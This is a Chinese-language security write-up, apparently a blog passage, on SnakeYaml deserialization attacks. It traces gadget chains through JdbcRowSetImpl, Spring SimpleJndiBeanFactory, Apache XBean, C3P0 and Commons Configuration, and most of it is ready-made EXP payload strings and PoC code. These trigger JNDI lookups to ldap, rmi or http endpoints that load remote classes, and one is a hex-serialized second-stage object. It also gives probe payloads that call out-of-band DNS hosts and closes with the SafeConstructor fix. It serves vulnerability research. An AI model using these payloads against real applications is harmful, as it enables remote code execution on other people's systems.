我们可以看到META-INF/services/路径下的文件名就是我们的服务接口名 ,内容就是接口的具体实现类
而数据库有很多种类型,而实现方式不尽相同,而在实现各种连接驱动的时候,只需要添加java.sql.Driver实现接口,然后 Java 的 SPI 机制可以为某个接口寻找服务实现,就实现了各种数据库的驱动连接
1 2 3 4 5 6 7 8 9 public class JDBCTest { public static void main (String[] args) throws Exception { Connection conn = DriverManager.getConnection( "jdbc:mysql://localhost:3306/pikachu" , "pikachu" , "123456" ); System.out.println("数据库连接成功:" + (conn != null )); } }
工作原理如下:
DriverManager.getConnection() 被调用时,ServiceLoader 通过 META-INF/services/java.sql.Driver 加载注册的驱动类。
ServiceLoader 发现 com.mysql.cj.jdbc.Driver 并自动实例化。
DriverManager 通过 Driver#connect() 方法建立数据库连接。
漏洞分析
访问到jar包时,会扫描META-INF/services下的文件,扫到javax.script.ScriptEngineFactory,会创造这个接口的具体实现类,这个具体实现类就是artsploit.AwesomeScriptEngineFactory,也就是我们构造的恶意类。
SnakeYaml 反序列化漏洞的 Gadgets
JdbcRowSetImpl
这条链子也很熟悉了,在JdbcRowSetImpl#connect方法中,存在一个JNDI注入的地方(lookup处)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 private Connection connect () throws SQLException { if (this .conn != null ) { return this .conn; } else if (this .getDataSourceName() != null ) { try { InitialContext var1 = new InitialContext (); DataSource var2 = (DataSource)var1.lookup(this .getDataSourceName()); return this .getUsername() != null && !this .getUsername().equals("" ) ? var2.getConnection(this .getUsername(), this .getPassword()) : var2.getConnection(); } catch (NamingException var3) { throw new SQLException (this .resBundle.handleGetObject("jdbcrowsetimpl.connect" ).toString()); } } else { return this .getUrl() != null ? DriverManager.getConnection(this .getUrl(), this .getUsername(), this .getPassword()) : null ; } }
getDataSourceName方法返回了dataSource,而我们存在一个dataSource的setter方法,在进行反序列化时,会调用setDataSourceName方法,因此在lookup方法中,this.getDataSourceName()处是可控的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public String getDataSourceName () { return dataSource; } public void setDataSourceName (String name) throws SQLException { if (name == null ) { dataSource = null ; } else if (name.equals("" )) { throw new SQLException ("DataSource name cannot be empty string" ); } else { dataSource = name; } URL = null ; }
接下来我们就该怎么去触发connect方法
我们找到了setAutoCommit方法,他既可以调用connect,也是一个我们可以调用的setter方法,(参数都为private属性)
1 2 3 4 5 6 7 8 9 public void setAutoCommit (boolean var1) throws SQLException { if (this .conn != null ) { this .conn.setAutoCommit(var1); } else { this .conn = this .connect(); this .conn.setAutoCommit(var1); } }
EXP如下
1 String payload = "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: \"ldap://127.0.0.1:8085/WRTOPmjx\", autoCommit: true}" ;
Spring PropertyPathFactoryBean
依赖导入
1 2 3 4 5 6 7 8 9 10 11 12 <dependency > <groupId > org.springframework</groupId > <artifactId > spring-beans</artifactId > <version > 5.3.30</version > </dependency > <dependency > <groupId > org.springframework</groupId > <artifactId > spring-context</artifactId > <version > 5.3.30</version > </dependency >
PropertyPathFactoryBean#setBeanFactory方法中调用了this.beanFactory的getBean方法,而SimpleJndiBeanFactory的getBean方法中存在JNDI注入点
看到SimpleJndiBeanFactory#getBean方法,其中name可控,即可造成JNDI注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 @Override public Object getBean (String name) throws BeansException { return getBean(name, Object.class); } @Override public <T> T getBean (String name, Class<T> requiredType) throws BeansException {try { if (isSingleton(name)) { return doGetSingleton(name, requiredType); } else { return lookup(name, requiredType); } } catch (NameNotFoundException ex) { throw new NoSuchBeanDefinitionException (name, "not found in JNDI environment" ); } catch (TypeMismatchNamingException ex) { throw new BeanNotOfRequiredTypeException (name, ex.getRequiredType(), ex.getActualType()); } catch (NamingException ex) { throw new BeanDefinitionStoreException ("JNDI environment" , name, "JNDI lookup failed" , ex); } }
在SimpleJndiBeanFactory#getBean方法中,如果想造成jndi,我们就需要走入else代码块中
我们看到isSingleton方法内,要判断shareableResources中是否包含name(即为我们的ldap地址),因此我们需要为shareableResources赋值
1 2 3 public boolean isSingleton (String name) throws NoSuchBeanDefinitionException { return this .shareableResources.contains(name); }
在shareableResources的setter方法中可以看到,该setter方法是为该参数添加一个String类,我们只需要将我们的ldap地址传入即可
1 2 3 public void setShareableResources (String... shareableResources) { Collections.addAll(this .shareableResources, shareableResources); }
除此之外,在setBeanFactory方法内,存在一些对链子有一些干扰的参数,我们只需要简单赋值即可越过
EXP如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class YamlSpring { public static void main (String[] args) { String payload = "!!org.springframework.beans.factory.config.PropertyPathFactoryBean " + "{" + "targetBeanName: \"ldap://127.0.0.1:8085/WRTOPmjx\"," + " propertyPath: sean," + " beanFactory: !!org.springframework.jndi.support.SimpleJndiBeanFactory {" + "shareableResources: [\"ldap://127.0.0.1:8085/WRTOPmjx\"]" + "}" + "}" ; Yaml yaml = new Yaml (); yaml.load(payload); } }
Apache XBean
1 2 3 4 5 <dependency > <groupId > org.apache.xbean</groupId > <artifactId > xbean-naming</artifactId > <version > 4.20</version > </dependency >
链尾在ContextUtil内部类ReadOnlyBinding的getObject方法中,其中有一个resolve方法
1 2 3 4 5 6 7 public Object getObject () { try { return resolve(value, getName(), null , context); } catch (NamingException e) { throw new RuntimeException (e); } }
NamingManager.getObjectInstance就是我们的JNDI漏洞点,我们只需要将我们的ldap地址,包装为一个Reference传入到该方法中,即可造成JNDI注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public static Object resolve (Object value, String stringName, Name parsedName, Context nameCtx) throws NamingException { if (!(value instanceof Reference)) { return value; } Reference reference = (Reference) value; if (reference instanceof SimpleReference) { try { return ((SimpleReference) reference).getContent(); } catch (NamingException e) { throw e; } catch (Exception e) { throw (NamingException) new NamingException ("Could not look up : " + stringName == null ? parsedName.toString(): stringName).initCause(e); } } try { if (parsedName == null ) { parsedName = NAME_PARSER.parse(stringName); } return NamingManager.getObjectInstance(reference, parsedName, nameCtx, nameCtx.getEnvironment()); } catch (NamingException e) { throw e; } catch (Exception e) { throw (NamingException) new NamingException ("Could not look up : " + stringName == null ? parsedName.toString(): stringName).initCause(e); } }
这样就构造好了Reference类
1 "!!javax.naming.Reference [\"Sean\",\"WRTOPmjx\",\"http://127.0.0.1:8085/\"]"
接下来构造ReadOnlyBinding类(这里的第三个参数,我找到的是InitialContext类)
1 String payload = "!!org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding [\"Sean\",!!javax.naming.Reference [\"Sean\",\"WRTOPmjx\",\"http://127.0.0.1:8085/\"],!!javax.naming.InitialContext {}]"
我们将我们的类,反序列化后,调用其getObject方法,观察是否能执行
1 2 3 4 5 6 7 8 public class XBean { public static void main (String[] args) { String payload = "!!org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding [\"Sean\",!!javax.naming.Reference [\"Sean\",\"WRTOPmjx\",\"http://127.0.0.1:8085/\"],!!javax.naming.InitialContext {}]" ; Yaml yaml = new Yaml (); ContextUtil.ReadOnlyBinding load = (ContextUtil.ReadOnlyBinding)yaml.load(payload); load.getObject(); } }
在执行getObject时,爆出了错误,发现是我们的Context有问题,这里就直接换成别的师傅那里拿来的WritableContext类了
使用如下POC,调用getObject方法,即可造成JNDI注入
1 String payload = "!!org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding [\"Sean\",!!javax.naming.Reference [\"Sean\",\"WRTOPmjx\",\"http://127.0.0.1:8085/\"],!!org.apache.xbean.naming.context.WritableContext {}]" ;
但是我们该怎么去触发这个getObject方法
其中我们找到BadAttributeValueExpException类,可以看到这里去调用了传入val的toString方法,而ReadOnlyBinding是没有toString方法的,那就看他的父类
1 2 3 public BadAttributeValueExpException (Object val) { this .val = val == null ? null : val.toString(); }
恰巧他的父类Binding的toString方法中,调用了本类的getObject方法,即可触发
1 2 3 4 5 public static final class ReadOnlyBinding extends Binding public String toString () { return super .toString() + ":" + getObject(); }
最终EXP如下
1 String payload = "!!javax.management.BadAttributeValueExpException [!!org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding [\"Sean\",!!javax.naming.Reference [\"Sean\",\"WRTOPmjx\",\"http://127.0.0.1:8085/\"],!!org.apache.xbean.naming.context.WritableContext {}]]" ;
C3P0 JndiRefForwardingDataSource
C3P0这条链子之前已经有了较为详细的分析,这里就不再过多赘述
EXP如下
1 2 3 4 5 6 7 8 9 public class C3P0JndiRefForwardingDataSourceEXP { public static void main (String[] args) { String payload = "!!com.mchange.v2.c3p0.JndiRefForwardingDataSource\n" + " jndiName: \"rmi://localhost/Exploit\"\n" + " loginTimeout: 0" ; Yaml yaml = new Yaml (); yaml.load(payload); } }
C3P0 WrapperConnectionPoolDataSource
同样也是一条C3P0的链子,EXP如下(
二次反序列化的 payload )
1 2 String poc = "!!com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\n" + " userOverridesAsString: \"HexAsciiSerializedMap:aced00057372003d636f6d2e6d6368616e67652e76322e6e616d696e672e5265666572656e6365496e6469726563746f72245265666572656e636553657269616c697a6564621985d0d12ac2130200044c000b636f6e746578744e616d657400134c6a617661782f6e616d696e672f4e616d653b4c0003656e767400154c6a6176612f7574696c2f486173687461626c653b4c00046e616d6571007e00014c00097265666572656e63657400184c6a617661782f6e616d696e672f5265666572656e63653b7870707070737200166a617661782e6e616d696e672e5265666572656e6365e8c69ea2a8e98d090200044c000561646472737400124c6a6176612f7574696c2f566563746f723b4c000c636c617373466163746f72797400124c6a6176612f6c616e672f537472696e673b4c0014636c617373466163746f72794c6f636174696f6e71007e00074c0009636c6173734e616d6571007e00077870737200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78700000000000000000757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000a70707070707070707070787400074578706c6f6974740016687474703a2f2f6c6f63616c686f73743a383030302f740003466f6f;\"" ;
Apache Commons Configuration
依赖如下
1 2 3 4 5 <dependency > <groupId > commons-configuration</groupId > <artifactId > commons-configuration</artifactId > <version > 1.10</version > </dependency >
感觉这条链子逆向分析较难,我先把EXP放出来(太难了TvT)
1 poc = "!!org.apache.commons.configuration.ConfigurationMap [!!org.apache.commons.configuration.JNDIConfiguration [!!javax.naming.InitialContext [], \"rmi://127.0.0.1:1099/Exploit\"]]: 1" ;
这里是利用Map调用key的hashCode时所造成的利用链
从EXP来看,会调用JNDIConfiguration#hashCode方法,但是该类没有hashCode方法,就会向上调用,实际执行了AbstractMap#hashCode
1 2 3 4 5 6 7 public int hashCode () { int h = 0 ; Iterator<Entry<K,V>> i = entrySet().iterator(); while (i.hasNext()) h += i.next().hashCode(); return h; }
在上面调用entrySet().iterator()即调用ConfigurationMap.ConfigurationSet#iterator,然后回调用JNDIConfiguration的getKeys方法
1 2 3 4 5 6 7 public Iterator<Map.Entry<Object, Object>> iterator() { return new ConfigurationSetIterator (); } private ConfigurationSetIterator () { this .keys = ConfigurationSet.this .configuration.getKeys(); }
getKeys方法会调用到getBaseContext方法内
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public Iterator<String> getKeys () { return this .getKeys("" ); } public Iterator<String> getKeys (String prefix) { String[] splitPath = StringUtils.split(prefix, "." ); List<String> path = Arrays.asList(splitPath); try { Context context = this .getContext(path, this .getBaseContext()); Set<String> keys = new HashSet (); if (context != null ) { this .recursiveGetKeys(keys, context, prefix, new HashSet ()); } else if (this .containsKey(prefix)) { keys.add(prefix); } return keys.iterator(); } catch (NameNotFoundException var6) { return (new ArrayList ()).iterator(); } catch (NamingException var7) { NamingException e = var7; this .fireError(5 , (String)null , (Object)null , e); return (new ArrayList ()).iterator(); } }
在这里的lookup方法就会造成JNDI注入
1 2 3 4 5 6 7 public Context getBaseContext () throws NamingException { if (this .baseContext == null ) { this .baseContext = (Context)this .getContext().lookup(this .prefix == null ? "" : this .prefix); } return this .baseContext; }
SnakeYaml探测
使用SPI的链子就可以完成探测工作,但是如果SPI机制被ban情况下,我们可以使用如下方法绕过
使用 Key 调用 hashCode 方法探测:
POC如下
1 String payload = "{!!java.net.URL [\"http://ra5zf8uv32z5jnfyy18c1yiwfnle93.oastify.com/\"]: 1}" ;
我们根据urldns链可以知道key会进行hashCode方法的调用,之后进行urldns的解析
SnakeYaml在进行map的处理的时候将会对key进行hashCode处理,所以我们尝试map的格式
1 2 3 4 5 HashMap hashMap = new HashMap (); hashMap.put("a" , "a" ); hashMap.put("b" , "b" ); System.out.println(yaml.dump(hashMap));
所以我们就可以按照这种使用{ }包裹的形式构造map,然后将指定的URL置于key位置
探测内部类
1 String poc = "{!!java.util.Map {}: 0,!!java.net.URL [\"http://tcbua9.ceye.io/\"]: 1}" ;
在前面加上需要探测的类,在反序列化的过程中如果没有报错,就说明反序列化成功了的,进而存在该类
这里创建对象的时候使用的是{}这种代表的是无参构造,所以需要存在有无参构造函数,不然需要使用[]进行赋值构造
漏洞修复
SnakeYaml 官方并没有把这一种现象作为漏洞看待
修复方法就是通过添加new SafeConstructor()进行过滤,如下
1 Yaml yaml = new Yaml (new SafeConstructor ());